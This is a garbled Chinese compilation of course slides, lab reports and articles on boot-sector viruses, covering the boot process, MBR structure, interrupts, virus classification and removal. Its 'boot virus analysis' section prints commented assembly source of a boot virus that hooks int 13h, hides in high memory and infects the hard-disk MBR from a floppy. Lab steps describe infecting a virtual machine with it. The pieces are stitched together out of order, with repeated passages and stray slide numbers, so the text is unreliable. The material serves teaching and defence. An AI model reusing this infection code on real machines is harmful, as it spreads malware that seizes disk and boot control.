引导型病毒分析

计算机病毒机理分析

ISA

• ISA插槽是基于ISA总线(Industrial Standard Architecture, 工业标准结构总线)的扩展插槽,其颜色一般为黑色,比PCI 接口插槽要长些,位于主板的最下端。其工作频率为8MHz左 右,为16位插槽,最大传输率16MB/sec,可插接显卡,声卡 ,网卡以及所谓的多功能接口卡等扩展插卡。其缺点是CPU资 源占用太高,数据传输带宽太小,是已经被淘汰的插槽接口。 • 在1988年,康柏、惠普等9个厂商协同把ISA 扩展到32-bit, 这就是著名的EISA(Extended ISA,扩展ISA)总线。可惜的 是,EISA 仍旧由于速度有限,并且成本过高,在还没成为标 准总线之前,在20世纪90年代初的时候,就给PCI 总线给取 代了。

9

被破坏的主引导区记录

“Non-System disk or disk error,replace disk and press a key to reboot”(非系统盘或盘出错) “Error Loading Operating System”(装入DOS引导记录错 误) “No ROM Basic,System Halted”(不能进入ROM Basic, 系统停止响应)

完成信息的检测之后,Windows XP会在屏幕上显示那个著名的 Windows XP商标,并显示一个滚动的,告诉用户Windows 的启动进程

30

Step4:检测和配置硬件过程--

会收集如下类型的硬件信息:

1.系统固件信息,例如时间和日期等 2.总线适配器的类型 3.显卡适配器的类型 4.键盘 5.通信端口 6.磁盘 7.软盘 8.输入设备,例如鼠标 9.并口 10.安装在ISA槽中的ISA设备

8

分区表DPT(Disk Partition Table)

计算机病毒分析与对抗

实验一:引导区病毒联系一:Dos引导区病毒实验目的:1.了解系统启动过程2.学习实模式下DEBUG命令的相关操作3.了解引导区病毒的基本原理4.学会如何修复引导区系统环境:DOS网络环境:交换网络结构实验工具:DEBUG调试工具实验原理:一.引导型病毒定义引导型病毒,也叫开机型病毒,主要感染计算机主引导扇区和引导扇区的一类计算机病毒;其中,感染主引导扇区的病毒称作MBR病毒,感染引导区的病毒称为BR病毒。

二.计算机的启动过程在计算机系统启动时,BIOS加电自检及设备初始化成功后,BIOS将启动盘的0磁道,0柱面,1扇区的主引导记录(MBR)加载到内存物理地址0000:7C00(文档中的内存地址均采用16进制表示),并检查物理地址0000:7DFE处的字是否为0xAA55(引导区有效标记),若不相等给出“No Rom BASIC”提示,然后死机,若相等执行主引导程序,主引导记录(MBR)先将自己复制到内存的其他地方以让出0:7C00处的512B的空间,然后在主分区表中搜索标志为0x80(分区已被激活,0则表示未被激活)的激活分区,如发现没有或有多个激活分区,则提示“Invalid partition table”,并停止,否则将激活分区的第一个扇区(即系统引导扇区DBR)读入内存物理地址0000:7C00,并查找物理地址0000:7DFE处的字是否等于0xAA55,若不等于,则显示“Missing Operating System”然后停止,否则继续执行操作引导程序,引导计算机进入操作系统,完成整个引导过程。

三.中断中断就是CPU暂停当前程序的执行,转而执行处理紧急事物的程序,并在该事物处理结束后能自动恢复执行原先程序的过程,在此,称引起紧急事物的事件为中断源,称处理紧急事件的程序为中断服务程序或中断管理程序。

中断的分类很多,按触发的原因,有硬中断和软中断之分。

硬中断有实际的硬件事件引起,例如,除以零、算术溢出、按下键盘键等;软中断是因程序执行了计算机的INT指令造成的,例如,INT 21H将执行21H中断,这里21H称作中断号,其中“H”表示该数据为16进制。

计算机病毒分类

计算机病毒分类 计算机病毒分类是怎么样的呢?你有去探讨过吗?下⾯由店铺给你做出详细的计算机病毒分类介绍!希望对你有帮助! 计算机病毒分类⼀: 按感染对象分为引导型、⽂件型、混合型、宏病毒,⽂件型病毒主要攻击的对象是.COM及、EXE等可执⾏⽂件;按其破坏性分良性病毒、恶性病毒! 按照病毒程序⼊侵系统的途径,可将计算机病毒分为以下四种类型: 操作系统型:这种病毒最常见,危害性也最⼤。

外壳型:这种病毒主要隐藏在合法的主程序周围,且很容易编写,同时也容易检查和删除。

⼊侵型:这种病毒是将病毒程序的⼀部分插⼊到合法的主程序中,破坏原程序。

这种病毒的编写⽐较困难。

源码型:这种病毒是在源程序被编译前,将病毒程序插⼊到⾼级语⾔编写的源程序中,经过编译后,成为可执⾏程序的合法部分。

这种程序的编写难度较⼤,⼀旦插⼊,其破坏性极⼤。

计算机病毒分类⼆: 1、⽹络病毒通过计算机⽹络传播感染⽹络中的可执⾏⽂件 2、⽂件病毒感染计算机中的⽂件(如:COM,EXE,DOC等) 3、引导型病毒感染启动扇区(Boot)和硬盘的系统引导扇区(MBR) 4、还有这三种情况的混合型,例如:多型病毒(⽂件和引导型)感染⽂件和引导扇区两种⽬标,这样的病毒通常都具有复杂的算法,它们使⽤⾮常规的办法侵⼊系统,同时使⽤了加密和变形算法。

计算机病毒分类三: 恶性程序码的类别中,电脑病毒和蠕⾍是较具破坏⼒,因为它们有复制的能⼒,从⽽能够感染远⽅的系统。

电脑病毒⼀般可以分成下列各类: 引导区电脑病毒 ⽂件型电脑病毒 复合型电脑病毒 宏病毒 特洛伊/特洛伊⽊马 蠕⾍ 其他电脑病毒/恶性程序码的种类和制作技巧 引导区电脑病毒 90年代中期,最为流⾏的电脑病毒是引导区病毒,主要通过软盘在16位元磁盘操作系统(DOS)环境下传播。

引导区病毒会感染软盘内的引导区及硬盘,⽽且也能够感染⽤户硬盘内的主引导区(MBR)。

⼀但电脑中毒,每⼀个经受感染电脑读取过的软盘都会受到感染。

计算机病毒分析与防治

XX 大学XX 学院学院:------------------- 班级:------------------- 学号:------------------- 姓名:-------------------计算机病毒分析与防治目录第一章计算机病毒概述------------------------------------ 31.1 计算机病毒定义------------------------------------ 31.2计算机病毒的传播---------------------------------- 31.3计算机病毒新形势---------------------------------- 3 第二章计算机病毒原理------------------------------------ 42.1引导机制------------------------------------------ 42.2传播机制------------------------------------------ 42.3触发机制------------------------------------------ 5 第三章计算机病毒实例分析-------------------------------- 53.1引导型病毒---------------------------------------- 53.2文件型病毒---------------------------------------- 63.3宏病毒-------------------------------------------- 63.4脚本病毒------------------------------------------ 63.5蠕虫病毒------------------------------------------ 6 第四章计算机病毒防治------------------------------------ 74.1计算机病毒发作表现-------------------------------- 74.2反病毒技术分析------------------------------------ 74.3计算机病毒防范------------------------------------ 8 参考文献------------------------------------------------ 9第一章计算机病毒概述1.1 计算机病毒定义计算机病毒,是指编制或者在计算机程序中插入的破坏计算机功能或者毁坏数据,影响计算机使用,并能自我复制的一组计算机指令或者程序代码。

计算机病毒的种类及原理

计算机病毒的种类及原理从计算机病毒的基本类型来分,计算机病毒可以分为系统引导型病毒、可执行文件型病毒、宏病毒、混合型病毒、特洛伊木马型病毒和Internet语言病毒等等。

●系统引导型病毒系统引导型病毒在系统启动时,先于正常系统的引导将病毒程序自身装入到操作系统中,在完成病毒自身程序的安装后,该病毒程序成为系统的一个驻留内存的程序,然后再将系统的控制权转给真正的系统引导程序,完成系统的安装。

表面上看起来计算机系统能够启动并正常运行,但此时,由于有计算机病毒程序驻留在内存,计算机系统已在病毒程序的控制之下了。

系统引导型病毒主要是感染软盘的引导扇区和硬盘的主引导扇区或DOS引导扇区,其传染方式主要是通过用被病毒感染的软盘启动计算机而传染的。

只要用这些有系统引导型病毒的软件启动计算机,不管有没有引导成功,系统引导型病毒都将自动装入内存。

而在这些由系统引导型病毒控制的系统下,将感染所有进行读、写操作的软盘和硬盘的引导扇区或主引导扇区,一旦硬盘感染了系统引导型病毒,那将感染所有在该系统中使用的软盘。

这样,通过软盘作为传染的媒介,病毒就会广泛传播。

●可执行文件型病毒可执行文件型病毒依附在可执行文件或覆盖文件中,当病毒程序感染一个可执行文件时,病毒修改原文件的一些参数,并将病毒自身程序添加到原文件中。

在被感染病毒的文件被执行时,由于病毒修改了原文件的一些参数,所以首先执行病毒程序的一段代码,这段病毒程序的代码主要功能是将病毒程序驻留在内存,以取得系统的控制权,从而可以完成病毒的复制和一些破坏操作,然后再执行原文件的程序代码,实现原来的程序功能,以迷惑用户。

可执行文件型病毒主要感染系统可执行文件(如DOS或WINDOWS系统的COM或EXE文件)或覆盖文件(如OVL文件)中,极少感染数据文件。

其传染方式是当感染了病毒的可执行文件被执行或者当系统有任何读、写操作时,向外进行传播病毒。

此时,病毒程序首先将要被感染的文件读入内存,判断其特定位置上是否有该病毒程序的标记,如果已经感染了就不再重复感染,如果没有感染,则将病毒程序写到该文件中。

常见病毒介绍

标签: BAT a DelAV 0801 摘要:它将会删除下列服务 r_server _avp _avp32 _avpcc _avpm _findviru ackwin32 advxdwin agentsvr agentw ahnsd alerter alertsvc alogserv amon amon9x anti-trojan antivirus ants apimonitor wefewaplica32 apvxdwi

蓝屏伪杀软变种

标签: 蓝屏 antivirusxp2008 winifixer 摘要:这又是一个最近十分流行的伪装安全工具的木马,加未知壳。

病毒作业变种

标签: 释放文件 感染型 变种 dnssvr.dll 摘要:1, 感染型变种,感染正常文件,被感染文件新增加一节表名为.LWY,病毒代码中有很多调试信息;

词条名称 EXE 感染虫

摘要:在 12 月份,这个感染型病毒给不少电脑用户带来了麻烦。它能感染几乎所有的 EXE 文件,被感染的文件一 旦随着 U 盘进入其他电脑,便有机会将病毒传染上去。而当它进入电脑后,会根据变种执行不同的行为。其中比 较常见的行

文件夹模仿者

摘要:此毒是一个 U 盘病毒,它将自己的图标伪装成系统文件夹的样子,用户在 U 盘中看到一个陌生文件夹时, 多半都会去点击。如此一来,即使用户禁止了 U 盘自动播放,该毒依然能够实现运行。运行后,此毒会下载一些 别的恶意程序,

PCClient 后门

标签: 金山毒霸 摘要:黑客通常利用端口扫描或者漏洞扫描工具获取目标程序然后植入到目标系统,一旦安装成功就可以像控制 自己电脑一样远程控制用户计算机。可以盗取用户重要文件、监控用户摄像头音频、盗取网游帐号,用户计算机 沦为&ldquo

引导型病毒的机理和解析

引导型计算机病毒的机理和解析摘要:引导型病毒是什么,其技术发展,优缺点,特点以及来源,引导型病毒的机制,解析源于DOS高级版本以及Windows 9X的新型引导型病毒的结构,并提出引导型病毒的检测和防治方法。

关键词:引导区硬盘内存新型引导型病毒病毒结构防治计算机病毒是指在计算机程序中插入的破坏计算机功能或数据,影响计算机使用并且能够自我复制的一组计算机指令或程序代码。

计算机病毒具有3个基本特性:感染性、潜伏性和表现性。

换句话来说计算机病毒是人为的特制程序或指令程序,具有自我复制能力,并有一定的潜伏性、特定的触发性和很大的破坏性。

计算机病毒的种类繁多,按感染方式分为:引导型病毒、文件感染病毒和混合型病毒。

引导型病毒感染硬盘主引导扇区或引导扇区以及软盘的引导扇区,如大麻、火炬、BREAK等病毒。

1 引导型病毒1.1 简介引导型病毒寄生在主引导区、引导区,病毒利用操作系统的引导模块放在某个固定的位置,并且控制权的转交方式是以物理位置为依据,而不是以引导型病毒寄生在主引导区、引导区,病毒利用操作系统的引导模块放在某个固定的位置,并且控制权的转交方式是以物理位置为依据,而不是以操作系统引导区的内容为依据,因而病毒占据该物理位置即可获得控制权,而将真正的引导区内容搬家转移,待病毒程序执行后,将控制权交给真正的引导区内容,使得这个带病毒的系统看似正常运转,而病毒已隐藏在系统中并伺机传染、发作。

引导型病毒进入系统,一定要通过启动过程。

在无病毒环境下使用的软盘或硬盘,即使它已感染引导区病毒,也不会进入系统并进行传染,但是,只要用感染引导区病毒的磁盘引导系统,就会使病毒程序进入内存,形成病毒环境。

1.2 计算机启动过程在分析引导型病毒之前,必须清楚正常的系统启动过程。

上电或复位后,ROM_BIOS的初始化程序完成相应的硬件诊断,并设置ROM_BIOS中断和参数,调用INT19H自举。

注意ROM_BIOS初始化程序已设置了BIOS中断。

简述计算机病毒及分类

简述计算机病毒及分类计算机病毒(Computer Virus)是编制者在计算机程序中插入的破坏计算机功能或者数据的代码,能影响计算机使用,能自我复制的一组计算机指令或者程序代码。

下面是店铺收集整理的简述计算机病毒及分类,希望对大家有帮助~~简述计算机病毒简介计算机病毒(Computer Virus)是编制者在计算机程序中插入的破坏计算机功能或者数据的代码,能影响计算机使用,能自我复制的一组计算机指令或者程序代码。

计算机病毒具有传播性、隐蔽性、感染性、潜伏性、可激发性、表现性或破坏性。

计算机病毒的生命周期:开发期→传染期→潜伏期→发作期→发现期→消化期→消亡期。

计算机病毒是一个程序,一段可执行码。

就像生物病毒一样,具有自我繁殖、互相传染以及激活再生等生物病毒特征。

计算机病毒有独特的复制能力,它们能够快速蔓延,又常常难以根除。

它们能把自身附着在各种类型的文件上,当文件被复制或从一个用户传送到另一个用户时,它们就随同文件一起蔓延开来。

定义计算机病毒(Computer Virus)在《中华人民共和国计算机信息系统安全保护条例》中被明确定义,病毒指“编制者在计算机程序中插入的破坏计算机功能或者破坏数据,影响计算机使用并且能够自我复制的一组计算机指令或者程序代码”。

[3] 计算机病毒与医学上的“病毒”不同,计算机病毒不是天然存在的,是人利用计算机软件和硬件所固有的脆弱性编制的一组指令集或程序代码。

它能潜伏在计算机的存储介质(或程序)里,条件满足时即被激活,通过修改其他程序的方法将自己的精确拷贝或者可能演化的形式放入其他程序中。

从而感染其他程序,对计算机资源进行破坏,所谓的病毒就是人为造成的,对其他用户的危害性很大。

特征繁殖性计算机病毒可以像生物病毒一样进行繁殖,当正常程序运行时,它也进行运行自身复制,是否具有繁殖、感染的特征是判断某段程序为计算机病毒的首要条件。

破坏性计算机中毒后,可能会导致正常的程序无法运行,把计算机内的文件删除或受到不同程度的损坏。

一个引导型病毒分析



一个引导型病毒分析以下是一个病毒的源代码,该病毒具备了引导型病毒的一般特征,但已经过修改,去掉了破坏硬盘分区表的部分,比较适合做分析和实验。

1. 实现的功能与流程简介功能:开机驻留内存,替换原始int 13h,将其指向自己,监视系统运行,伺机传染软盘。

此病毒将替换软盘的DBR或硬盘的MBR,开机时被BIOS程序载入内存地址0000:7C00h并开始执行。

2. 源代码及注释;nova.asmNOV A SEGMENT ;定义段ASSUME CS:NOV A,DS:NOV A,ES:NOV A ;声明段与寄存器的结合.286 ;处理机模式org 0000h ;制定下一指令的偏移地址为0000hstart:jmp short vir_init ;下面两个字节用于保存中断向量,跳过oint13_ip dw ?oint13_cs dw ?reg_cx dw 4f0fh ;正常的MBR的地址(表示79道15扇)vir_init: ;病毒从这里开始执行mov si, 7c00h ;当前病毒所在的偏移地址cli ;为确保堆栈操作正常,中断禁能mov ds,bx ;0000为当前之段地址置入数据段寄存器ds中;下面将堆栈放置在程序段的头部mov ss, bx ;0000为当前之段地址置入ss中mov sp, si ;7c00为当前程序段偏移地址置入sp中sti ;中断置能push bx ;0000:7c00h置入堆栈push si ;为以后使用RETF跳转到此执行做准备cld ;清方向标志mov ax, [bx+13h*04h] ;取int 13h的偏移地址mov ds:[si+OFFSET oint13_ip], ax ;放入本程序段前的预留空间中mov ax, [bx+13h*04h+02h] ;取int 13h的段地址mov ds:[si+OFFSET oint13_cs], ax ;放入预留空间中dec word ptr ds:[0413h] ;BIOS资料区的可用内存数减1kint 12h ;取内存数,到AXshl ax, 06h ;左移6位mov es, ax ;放入ES,求得病毒藏身驻留地区起始段地址;(640-1)*26 =40896push ax ;段地址入栈push OFFSET high_code ;偏移地址入栈;开始将病毒的程序码搬移到1k高地址区mov cx, 0100h ;置搬移数量xor di,di ;置搬移目的地址的偏移地址(段地址ES先前已放置) repz movsw ;开始搬移256个字,也就是512个字节(一个扇区) retf ;转到藏身区继续执行high_code: ;以下的代码将在1k的驻留地区继续执行xor ax, ax ;ax置零mov es, ax ;ex置零int 13h ;软驱复位push cs ;cs入栈pop ds ;cs内容放入dsxor si, si ;si置零;下面开始寻找正常的启动记录mov ax, 0201h ;调用磁盘服务,读取一个扇区mov bx, 7c00h ;读取到0000:7c00hmov cx, ds:[si+OFFSET reg_cx];将保存正常启动记录的地址取出;病毒会将正常的引导记录存在:硬盘,0面0道2扇;软盘,1面79道15扇cmp cx, 0002h ;比较看是不是0道2扇区jnz boot_fd ;如果不是则一定是从软盘启动,此时需要传染硬盘;如果是则一定从硬盘启动mov dx, 0080h ;读硬盘0HEADint 13h ;开始读取call near ptr install ;调用子程序,安装病毒的int 13hretf ;转到0000:7c00h开始执行正常的引导记录程序mov dx, 0100h ;读A驱动器1面int 13hjb boot_dos ;如果读取失败转到boot_dos;下面准备传染硬盘push cspop es ;cs值放入esmov ax, 0201hmov bx, 0200hmov cx, 0001hmov dx, 0080hint 13h ;读硬盘0面0道1扇区之内容到病毒驻留区段并偏移512个字节,;避免覆盖到病毒程序本身jb boot_dos ;不成功则转到boot_doscmp word ptr ds:[bx], 06ebh ;把读到的内容的第一个字取出与06ebh相比,06beh是;病毒程序第一条指令的机器码,如果比较结果相等,说明硬盘先前已传染,就不再次传染。

引导型病毒原理.pptx

MBR和分 区表将病毒 的引导程序 加载入内存

运行病毒 引导程序

病毒驻留 内存

原DOS引 导程序执行

并加载 DOS系统

2020/11/22

6

Thank You

引导型病毒

引导型病毒

1

引导型病毒指寄生在磁盘引导区或主引导区的计算机病毒

2

20世纪90年代中期之前,引导型病毒一直是最流行的病毒类型。 人们的传统认识——windows下不会再有引导型病毒

3

2020/11/22

2010年3月由金山安全反病毒专家发现了windows系统下引导 型病毒“鬼影”

2

PC引导流程

操作系统 ROM:永久保存数据 RAM:关机后数据全部丢失 Boot:引导程序 BIOS:基本输入输出程序

2020/11/22

硬盘

计算机 存储器

内存

3

PC引导流程

开机

1

2020/11/22

POST

2

引导区分 区表检查

3

发现操作 系统执行 引导程序

4

详见PC启动流程

4

引导区病毒感染流程

1 正常的引导过程

MBR和分区 表装载 DOS引导区

运行DOS 引导程序

加载IO.sys MSDOS.sys

加载DOS

2 用被感染的软盘启动

引导型病毒 从软盘加载 到内存

2020/11/22

寻 找 DOS 引 导区的位置

将 DOS 引 导 区移动到别 的位置

病毒将自己写 入原DOS引导 区的位置

5

引导区病毒感染流程

引导型病毒试验

实验二引导型病毒试验专业班级学号姓名实验学时实验类型实验地点实验时间指导老师高虎实验成绩年月日一实验目的通过实验,了解引导区病毒的感染对象和感染特征,重点学习引导病毒的感染机制和恢复感染染毒文件的方法,提高汇编语言的使用能力。

二实验内容1.引导阶段病毒由软盘感染硬盘实验。

通过触发病毒,观察病毒发作的现象和步骤,学习病毒的感染机制;阅读和分析病毒的代码。

2.DOS 运行时病毒由硬盘感染软盘的实现。

通过触发病毒,观察病毒发作的现象和步骤,学习病毒的感染机制;阅读和分析病毒的代码。

三预备知识本实验需要如下的预备知识:1. 引导病毒的基础知识,包括引导病毒的概念,引导扇区的位置和结构等。

2. BIOS 常用中断的相关知识,包括对磁盘的读写和屏幕字符的打印等。

汇编语言基础,能独立阅读和分析汇编代码,掌握常用的汇编指令。

四实验环境VMWare Workstation 5.5.3 或者8.0 均可MS.DOS 7.10实验素材:experiments 目录下的bootvirus 目录。

2.4 实验步骤第一步:环境安装安装虚拟机VMWare,在虚拟机环境内安装MS-DOS 7.10 环境。

安装步骤参考附录。

第二步:软盘感染硬盘(1)运行虚拟机,检查目前虚拟硬盘是否含有病毒。

(2)复制含有病毒的虚拟软盘virus.img(3)将含有病毒的软盘插入虚拟机引导,可以看到闪动的字符*^_^*,。

第三步:验证硬盘已经被感染(1) 取出虚拟软盘,通过硬盘引导,再次出现了病毒的画面。

(2)按任意键后正常引导了DOS 系统,如图2.5 所示。

此时,硬盘已经被感染。

第四步:硬盘感染软盘(1)下载empty.img,并且将它插入虚拟机,启动计算机,由于该盘为空,但该显示一瞬即逝,很快又变成了病毒的画面。

(2)取出虚拟软盘,从硬盘启动,通过命令formatA:q 快速格式化软盘。

可能提示出错,这时只要按下R 键即可.五实验思考a) 如何检测一个硬盘是否感染了引导病毒?答:主要是基于下列四种方法:比较被检测对象与原始备份的比较法;利用病毒特征代码串进行查找的搜索法;搜索病毒体内特定位置的特征字识别法;运用反汇编技术分析被检测对象,确证是否为病毒的分析法。

引导型病毒

引导型病毒是一种在ROM BIOS之后,系统引导时出现的病毒,它先于操作系统,依托的环境是BIOS中断服务程序。

引导型病毒是利用操作系统的引导模块放在某个固定的位置,并且控制权的转交方式是以物理位置为依据,而不是以操作系统引导区的内容为依据,因而病毒占据该物理位置即可获得控制权,而将真正的引导区内容搬家转移或替换,待病毒程序执行后,将控制权交给真正的引导区内容,使得这个带病毒的系统看似正常运转,而病毒已隐藏在系统中并伺机传染、发作。

引导区病毒的传播方式:下面主要说一下目前传播最为广泛的引导区病毒WYX。

这个病毒传播的唯一途径就是使用感染有该病毒的启动盘(包含可启动的光盘)启动计算机。

如果只是读取感染有引导区病毒的软盘或者光盘上的文件是不会被感染。

如果你的机器已经感染该病毒,并且病毒驻留了内存,则你的软盘如果没有写保护的话很容易被感染。

WYX病毒的清除:当你的杀毒软件查出了机器感染了WYX的时候请不要惊慌,先要看清楚该文件的感染位置。

如果病毒是在SUHDLOG.DAT或SUHDLOG.BAK文件中,那么直接删除即可。

其实,这是硬盘引导区先染上了引导区病毒,以后在安装WINDOWS系统时,没有先查杀病毒,直接就安装了WINDOWS系统。

所以,WINDOWS先将引导区做了一个文件形式的备份,文件SUHDLOG.DAT 就是其备份,该文件以隐含的形式存放在WINDOWS系统根目录下,由于该引导型病毒存在文件中,没有作用,所以可以直接删除。

如果病毒只是存在于移动存储设备(如软盘、闪存盘、移动硬盘)上,就可以借助本地硬盘上的反病毒软件直接进行查杀,或者干脆把移动存储设备上的文件备份到硬盘上,然后重新格式化掉移动存储设备,再把文件复制回去。

如果病毒确实是在硬盘的引导区上,也不用怕,这类病毒的清除方法很简单,针对不同的操作系统有不同的清除方法,一般可以不依靠杀毒软件。

不过在清除之前一定要备份原来的引导区,特别是原来装有别的操作系统的情况,如日文Windows、Linux等。

实验1引导区病毒

XI`AN TECHNOLOGICAL UNIVERSITY实验报告实验课程名称引导区病毒一.实验目的1.了解系统启动过程2.学习实模式下DEBUG命令的相关操作3.了解引导区病毒的基本原理4.学会如何修复引导区二.实验原理一.引导型病毒定义引导型病毒,也叫开机型病毒,主要感染计算机主引导扇区和引导扇区的一类计算机病毒;其中,感染主引导扇区的病毒称作MBR病毒,感染引导区的病毒称为BR病毒。

二.计算机的启动过程在计算机系统启动时,BIOS加电自检及设备初始化成功后,BIOS将启动盘的0磁道,0柱面,1扇区的主引导记录(MBR)加载到内存物理地址0000:7C00(文档中的内存地址均采用16进制表示),并检查物理地址0000:7DFE处的字是否为0xAA55(引导区有效标记),若不相等给出“No Rom BASIC”提示,然后死机,若相等执行主引导程序,主引导记录(MBR)先将自己复制到内存的其他地方以让出0:7C00处的512B的空间,然后在主分区表中搜索标志为0x80(分区已被激活,0则表示未被激活)的激活分区,如发现没有或有多个激活分区,则提示“Invalid partition table”,并停止,否则将激活分区的第一个扇区(即系统引导扇区DBR)读入内存物理地址0000:7C00,并查找物理地址0000:7DFE处的字是否等于0xAA55,若不等于,则显示“Missing Operating System”然后停止,否则继续执行操作引导程序,引导计算机进入操作系统,完成整个引导过程。

三.中断中断就是CPU暂停当前程序的执行,转而执行处理紧急事物的程序,并在该事物处理结束后能自动恢复执行原先程序的过程,在此,称引起紧急事物的事件为中断源,称处理紧急事件的程序为中断服务程序或中断管理程序。

中断的分类很多,按触发的原因,有硬中断和软中断之分。

硬中断有实际的硬件事件引起,例如,除以零、算术溢出、按下键盘键等;软中断是因程序执行了计算机的INT指令造成的,例如,INT 21H将执行21H中断,这里21H称作中断号,其中“H”表示该数据为16进制。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

第2页

计算机病毒分析与防治教程

清华大学出版社

教学过程

预备知识 引导型病毒 实验1:引导程序设计 实验2:接管中断程序设计 清除病毒程序设计

2019年1月11日

第3页

计算机病毒分析与防治教程

清华大学出版社

2.1 预备知识

● 磁盘数据结构 ● DOS启动过程 ● 读写扇区方式 ● 程序常驻内存

2019年1月11日 第15页

计算机病毒分析与防治教程

清华大学出版社

2019年1月11日

第16页

计算机病毒分析与防治教程

Байду номын сангаас

清华大学出版社

读主引导扇区数据

2019年1月11日

第17页

计算机病毒分析与防治教程

清华大学出版社

保存内存数据到文件

2019年1月11日

第18页

计算机病毒分析与防治教程

清华大学出版社

移动主引导扇区数据

2019年1月11日

第19页

计算机病毒分析与防治教程

清华大学出版社

2.4 实验2:接管中断程序设计

代码演示了在DOS启动前,是如何接管int 13h,使自己的int 13h是如何常驻内存。 其中涉及到了0:413h处数据的修改,如何 计算自己的int 13h的长度,如何将自己复 制到内存高端等。

2019年1月11日

第12页

计算机病毒分析与防治教程

清华大学出版社

2.2.2 一个引导型病毒分析

2019年1月11日

第13页

计算机病毒分析与防治教程

清华大学出版社

2.3 实验1:引导程序设计

编写代码 实现步骤

2019年1月11日

第14页

计算机病毒分析与防治教程

清华大学出版社

实现步骤

(1) 准备系统盘 选择一张软盘,在 DOS 下执行 Format A:/S ,表示格式化 软盘且向它复制DOS系统文件。 (2) 备份主引导扇区数据到软盘 可以编写一个程序实现,也可以用 Debug实现。这样做的目 的是,万一系统崩溃了,还可以用软盘启动恢复。如果用 Debug,步骤如下: ① 建 立 一 个 文 件 , 如 ddd.txt , 随 便 敲 入 几 个 字 母 , 如 “aaaaaaaaaaaaaa”。 ② 用命令Debug ddd.txt,将该文件装载到内存。用命令 d可以看到文件在内存中位置为126C:0100H~126C:010DH

程序常驻内存

2019年1月11日

第9页

计算机病毒分析与防治教程

清华大学出版社

2.2 引导型病毒

引导型病毒原理 一个引导型病毒分析

2019年1月11日

第10页

计算机病毒分析与防治教程

清华大学出版社

2.2.1 引导型病毒工作原理

引导型病毒是一种在ROM BIOS之后,系统引导时 出现的病毒,它先于操作系统,依托的环境是BIOS中断 服务程序。引导型病毒是利用操作系统的引导模块放在某 个固定的位置,并且控制权的转交方式是以物理位置为依 据,而不是以操作系统引导区的内容为依据,因而病毒占 据该物理位置即可获得控制权,而将真正的引导区内容搬 家转移或替换,待病毒程序执行后,将控制权交给真正的 引导区内容,使得这个带病毒的系统看似正常运转,而病 毒已隐藏在系统中并伺机传染、发作。

2019年1月11日

第20页

计算机病毒分析与防治教程

清华大学出版社

2.5 清除病毒程序设计

用未被病毒感染的带系统的软盘启动后, 用int 13h的功能2在磁盘中寻找被病毒藏 匿的原引导扇区代码,用功能3将其回写到 本来位置即可。

2019年1月11日

第21页

计算机病毒分析与防治教程

清华大学出版社

教学目标

系统引导过程 引导型病毒原理 中断与中断程序设计 清除病毒方法

2019年1月11日

第1页

计算机病毒分析与防治教程

清华大学出版社

教学重点

引导扇区分析 读写扇区方式 程序常驻内存 引导程序设计 接管中断程序设计

2019年1月11日

2019年1月11日

第11页

计算机病毒分析与防治教程

清华大学出版社

感染前后比较

● 软盘中毒前的正常开机程序:开机→执行BIOS→自我测试POST→填 入 中 断 向 量 表 → 启 动 扇 区 (Boot sector)→IO.SYS→MSDOS.SYS→。 ● 软盘中毒之后的开机程序:开机→执行BIOS→自我测试POST→填 入 中 断 向 量 表 → 开 机 型 病 毒 → 启 动 扇 区 (Boot Sector)→IO.SYS→MSDOS.SYS→。 ● 硬盘中毒前的正常开机程序:开机→执行BIOS→自我测试POST→填 入 中 断 向 量 表 → 硬 盘 分 区 表 (Partition Table)→ 启 动 扇 区 (Boot Sector)→IO.SYS→MSDOS.SYS→。 ● 硬盘中毒之后的开机程序:开机→执行BIOS→自我测试POST→填 入中断向量表→硬盘分割表(Partition Table)→开机型病毒→启动扇区 (Boot Sector)→IO.SYS→MSDOS.SYS→。

簇描述信息含义 未使用的簇 一个已分配的簇号 保留的簇 坏簇 文件结束簇 第7页

2

3

4

5

2019年1月11日

计算机病毒分析与防治教程

清华大学出版社

读写扇区方式

Int 13h 用Debug的命令L和W可以读写分区的扇区 ReadFile

2019年1月11日

第8页

计算机病毒分析与防治教程

清华大学出版社

2019年1月11日

第4页

计算机病毒分析与防治教程

清华大学出版社

2.1.1 磁盘数据结构

2019年1月11日

第5页

计算机病毒分析与防治教程

清华大学出版社

引导扇区

2019年1月11日

第6页

计算机病毒分析与防治教程

清华大学出版社

扇区分布

FAT32表项意义

序号

1

表项值 0x00000000 0x00000002~0xffffffff 0xfffffff0~0xfffffff6 0xfffffff7 0xfffffff8~0xffffffff